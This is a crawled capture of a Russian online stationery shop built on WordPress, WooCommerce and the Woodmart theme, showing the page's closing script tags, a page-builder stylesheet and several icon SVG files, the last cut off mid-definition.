<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2' id='wd-woocommerce-notices-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2' id='wd-ajax-filters-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2' id='wd-sort-by-widget-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2' id='wd-shop-page-init-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2' id='wd-click-on-scroll-btn-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2' id='wd-back-history-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2' id='wd-header-builder-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.4.2' id='wd-login-dropdown-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.4.2' id='wd-on-remove-from-cart-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2' id='wd-menu-offsets-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2' id='wd-menu-setup-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.4.2' id='wd-categories-menu-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=6.9.2' id='wc-jquery-ui-touchpunch-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js' defer></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20bd","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=6.9.2' id='wc-price-slider-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.4.2' id='wd-woocommerce-price-slider-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.4.2' id='wd-hidden-sidebar-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.4.2' id='wd-filters-area-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.4.2' id='wd-shop-loader-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.4.2' id='wd-quick-shop-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.4.2' id='wd-swatches-variations-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.4.2' id='wd-add-to-cart-all-types-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/wp-util.min.js?ver=6.0.9' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.9.2' id='wc-add-to-cart-variation-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.4.2' id='wd-product-hover-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.4.2' id='wd-product-more-description-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.4.2' id='wd-btns-tooltips-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.4.2' id='wd-tooltips-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2' id='wd-magnific-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.4.2' id='wd-action-after-add-to-cart-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2' id='wd-owl-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2' id='wd-product-images-gallery-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.4.2' id='wd-quick-view-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.4.2' id='wd-woocommerce-quantity-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=6.4.2' id='wd-products-load-more-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.4.2' id='wd-scroll-top-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.4.2' id='wd-mobile-navigation-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2' id='wd-autocomplete-library-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2' id='wd-ajax-search-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.4.2' id='wd-cart-widget-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2' id='wd-search-full-screen-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.4.2' id='wd-sticky-sidebar-btn-js' defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://kancmarket12.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48937a8e90bc401d8d890fc5df99e929","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1751601397 -->

--- FILE ---
content_type: text/css
request_url: https://kancmarket12.ru/wp-content/uploads/elementor/css/post-818.css?ver=1667471497
body_size: -74
content:
.elementor-818 .elementor-element.elementor-element-858db24 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-41c12ca > .elementor-widget-container{margin:-6px -6px -6px -6px;padding:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-3344611 li:not(:last-child) {margin-bottom:7px;}.elementor-818 .elementor-element.elementor-element-3344611{width:100%;max-width:100%;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-repeater-item-835a753.elementor-social-icon{background-color:#6EC1E4;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-repeater-item-835a753.elementor-social-icon i{color:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-repeater-item-835a753.elementor-social-icon svg{fill:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-531edb5{--grid-template-columns:repeat(4, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-widget-container{text-align:left;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-social-icon{--icon-padding:0.3em;}

--- FILE ---
content_type: image/svg+xml
request_url: https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/tech.svg?v=1
body_size: 435
content:
<svg width="23" height="19" viewBox="0 0 23 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Vector</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-1233 506)">
<g id="Vector">
<use xlink:href="#path0_fill" transform="translate(1233 -506)" fill="#6d3296"/>
</g>
</g>
<defs>
<path id="path0_fill" d="M 13.5 12.9C 14.9 12.3 16 11.4 16.8 10.4C 17.6 9.29999 18 8.19999 18 6.89999C 18 5.59999 17.6 4.49999 16.8 3.39999C 16 2.29999 14.9 1.49999 13.5 0.899994C 12.1 0.299994 10.6 0 9 0C 7.4 0 5.9 0.299994 4.5 0.899994C 3.1 1.49999 2 2.39999 1.2 3.39999C 0.399999 4.49999 -1.52588e-06 5.59999 -1.52588e-06 6.89999C -1.52588e-06 7.99999 0.3 8.99999 0.9 9.89999C 1.5 10.8 2.3 11.6 3.4 12.3C 3.3 12.5 3.2 12.7 3.1 12.9C 3 13.1 2.9 13.3 2.8 13.4C 2.7 13.6 2.6 13.7 2.5 13.8C 2.4 13.9 2.3 14 2.2 14.2C 2 14.4 1.9 14.5 1.9 14.5C 1.9 14.5 1.9 14.5 1.9 14.6L 1.8 14.7C 1.8 14.7 1.8 14.7 1.8 14.8L 1.8 14.9L 1.8 15L 1.8 15.1L 1.8 15.2L 1.8 15.3C 1.8 15.4 1.9 15.5 1.9 15.6C 2 15.7 2.1 15.7 2.2 15.7C 2.6 15.6 3 15.6 3.3 15.5C 4.6 15.1 5.8 14.6 6.9 13.8C 7.7 13.9 8.4 14 9.2 14C 10.6 13.8 12.1 13.5 13.5 12.9ZM 22 13.4C 22.6 12.5 22.9 11.4 22.9 10.4C 22.9 9.29999 22.6 8.3 21.9 7.3C 21.3 6.3 20.4 5.49999 19.3 4.89999C 19.5 5.59999 19.6 6.3 19.6 7C 19.6 8.2 19.3 9.29999 18.7 10.4C 18.1 11.5 17.3 12.4 16.2 13.3C 15.2 14.1 14.1 14.6 12.8 15C 11.5 15.4 10.2 15.6 8.8 15.6C 8.5 15.6 8.2 15.6 7.7 15.5C 9.4 16.7 11.4 17.3 13.8 17.3C 14.5 17.3 15.3 17.2 16.1 17.1C 17.2 17.9 18.3 18.5 19.7 18.8C 20 18.9 20.4 19 20.8 19C 20.9 19 21 19 21.1 18.9C 21.2 18.8 21.2 18.7 21.3 18.6C 21.3 18.5 21.3 18.5 21.3 18.5C 21.3 18.5 21.3 18.5 21.3 18.4C 21.3 18.3 21.3 18.3 21.3 18.3L 21.3 18.2C 21.3 18.2 21.3 18.2 21.3 18.1L 21.3 18C 21.3 18 21.3 18 21.2 17.9L 21.2 17.8C 21.2 17.7 21.1 17.6 20.9 17.5C 20.7 17.3 20.6 17.2 20.6 17.1C 20.5 17 20.4 16.9 20.3 16.7C 20.2 16.5 20.1 16.4 20 16.2C 19.9 16 19.8 15.8 19.7 15.6C 20.5 15.1 21.4 14.3 22 13.4Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback.svg?v=1
body_size: 128
content:
<svg width="19" height="18" viewBox="0 0 19 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Vector</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-929 506)">
<g id="Vector">
<use xlink:href="#path0_fill" transform="translate(929.987 -506)" fill="#6d3296"/>
</g>
</g>
<defs>
<path id="path0_fill" d="M 3.62 7.79C 5.06 10.62 7.38 12.93 10.21 14.38L 12.41 12.18C 12.68 11.91 13.08 11.82 13.43 11.94C 14.55 12.31 15.76 12.51 17 12.51C 17.55 12.51 18 12.96 18 13.51L 18 17C 18 17.55 17.55 18 17 18C 7.61 18 0 10.39 0 1C 0 0.45 0.45 0 1 0L 4.5 0C 5.05 0 5.5 0.45 5.5 1C 5.5 2.25 5.7 3.45 6.07 4.57C 6.18 4.92 6.1 5.31 5.82 5.59L 3.62 7.79Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kancmarket12.ru/wp-content/themes/woodmart-child/static//images/close.svg?v=1
body_size: -102
content:
<svg width="12" height="13" viewBox="0 0 12 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Shape</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-829 -1155)">
<g id="Shape">
<use xlink:href="#path0_fill" transform="matrix(0.707107 0.707107 -0.707107 0.707107 835 1151.52)" fill="#FFFFFF"/>
</g>
</g>
<defs>
<path id="path0_fill" fill-rule="evenodd" d="M 14 6L 8 6L 8 0L 6 0L 6 6L 0 6L 0 8L 6 8L 6 14L 8 14L 8 8L 14 8L 14 6Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1
body_size: 883
content:
<svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Vector</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-1670 508)">
<g id="Vector">
<use xlink:href="#path0_fill" transform="translate(1670 -508)" fill="#6d3296"/>
</g>
</g>
<defs>
<path id="path0_fill" d="M 22.525 5.725C 21.925 3.425 19.425 1.025 17.125 0.525C 13.425 -0.175 9.62499 -0.175 5.92499 0.525C 3.62499 1.025 1.125 3.425 0.525 5.725C -0.175 8.925 -0.175 12.125 0.525 15.225C 1.025 17.425 3.42501 19.725 5.62501 20.325L 5.62501 22.825C 5.62501 23.725 6.725 24.225 7.325 23.525L 9.825 20.825C 10.425 20.825 10.925 20.825 11.525 20.825C 13.425 20.825 15.225 20.625 17.125 20.325C 19.425 19.825 21.925 17.425 22.525 15.125C 23.225 12.125 23.225 8.925 22.525 5.725ZM 20.525 14.825C 20.125 16.325 18.225 18.125 16.725 18.525C 14.725 18.925 12.725 19.025 10.725 19.025L 10.625 19.025C 10.325 19.325 8.725 20.925 8.725 20.925L 6.725 22.925C 6.625 23.125 6.325 22.925 6.325 22.725L 6.325 18.525C 6.325 18.425 6.325 18.425 6.225 18.425C 4.725 18.125 2.82499 16.225 2.42499 14.725C 1.82499 11.825 1.82499 8.92501 2.42499 6.12501C 2.82499 4.62501 4.725 2.82499 6.225 2.42499C 9.725 1.72499 13.225 1.72499 16.625 2.42499C 18.125 2.72499 20.025 4.62501 20.425 6.12501C 21.125 9.02501 21.125 11.925 20.525 14.825ZM 15.625 13.325C 15.325 13.125 14.925 12.825 14.625 12.625C 14.325 12.425 13.825 12.425 13.525 12.625C 13.225 12.925 13.025 13.425 12.525 13.525C 12.225 13.525 12.025 13.425 11.725 13.325C 10.225 12.725 9.225 11.525 8.725 9.92499C 8.625 9.72499 8.625 9.525 8.725 9.325C 8.825 9.225 8.82499 9.12501 8.92499 9.12501C 9.02499 9.02501 9.125 8.92499 9.225 8.92499C 9.625 8.62499 9.725 8.02501 9.525 7.62501C 9.125 6.92501 8.62501 6.22501 8.12501 5.62501C 7.82501 5.32501 7.525 5.22499 7.225 5.42499C 6.825 5.62499 6.425 5.925 6.025 6.325C 5.725 6.725 5.32501 7.325 5.62501 7.825C 5.82501 8.425 6.125 9.025 6.325 9.525C 6.925 10.725 7.625 11.825 8.525 12.825C 10.125 14.625 12.025 15.725 14.125 16.625C 14.325 16.725 14.525 16.725 14.825 16.825C 15.025 16.725 15.225 16.725 15.425 16.625C 16.025 16.325 16.525 15.725 16.825 15.125C 17.025 14.725 16.925 14.425 16.625 14.125C 16.225 13.825 15.925 13.525 15.625 13.325ZM 11.525 4.525C 11.425 4.525 14.325 4.625 11.525 4.525L 11.525 4.525ZM 11.525 4.525C 11.425 4.525 11.425 4.525 11.325 4.525C 11.125 4.525 10.925 4.72499 11.025 4.92499C 11.025 5.12499 11.325 5.225 11.525 5.225C 11.825 5.225 12.125 5.225 12.425 5.325C 14.525 5.725 16.125 7.425 16.425 9.525C 16.525 9.925 16.525 10.325 16.525 10.725C 16.525 10.925 16.625 11.125 16.825 11.125C 17.025 11.125 17.125 10.925 17.125 10.725C 17.125 10.225 17.025 9.725 16.925 9.325C 16.625 6.525 14.325 4.625 11.525 4.525ZM 15.125 10.025C 15.125 10.125 15.125 10.225 15.125 10.325C 15.225 10.625 15.625 10.525 15.725 10.325C 15.725 10.225 15.725 10.125 15.725 10.125C 15.725 9.92501 15.725 9.82501 15.725 9.62501C 15.725 9.52501 15.725 9.52499 15.725 9.42499C 15.525 8.12499 14.825 7.125 13.725 6.525C 13.125 6.225 12.525 6.125 11.925 6.025C 11.725 6.025 11.625 6.125 11.625 6.325C 11.625 6.525 11.725 6.62501 11.925 6.62501C 12.125 6.62501 12.225 6.625 12.425 6.725C 12.825 6.825 13.125 6.925 13.525 7.025C 14.025 7.325 14.525 7.725 14.825 8.325C 14.925 8.825 15.125 9.425 15.125 10.025ZM 14.025 10.025C 14.125 10.025 14.225 9.925 14.225 9.825C 14.225 9.725 14.225 9.625 14.225 9.525C 14.125 8.225 13.325 7.72501 12.225 7.62501C 12.025 7.62501 11.925 7.72499 11.825 7.92499C 11.825 8.12499 11.925 8.225 12.125 8.325C 12.325 8.325 12.425 8.32499 12.625 8.42499C 12.725 8.42499 12.925 8.52501 13.025 8.62501C 13.225 8.82501 13.425 9.025 13.525 9.325C 13.525 9.425 13.525 9.625 13.625 9.725C 13.625 9.925 13.825 10.025 14.025 10.025C 13.925 10.025 13.825 10.025 14.025 10.025Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/bg_s.svg
body_size: 357
content:
<svg width="237" height="445" viewBox="0 0 237 445" preserveAspectRatio="none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Vector</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-749 965)">
<g id="Vector" filter="url(#filter0_d)">
<use xlink:href="#path0_fill" transform="translate(761 -958)" fill="#FFFFFF" fill-opacity="0.9"/>
</g>
</g>
<defs>
<filter id="filter0_d" filterUnits="userSpaceOnUse" x="749" y="-965" width="237" height="445" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 255 0"/>
<feOffset dx="0" dy="5"/>
<feGaussianBlur stdDeviation="6"/>
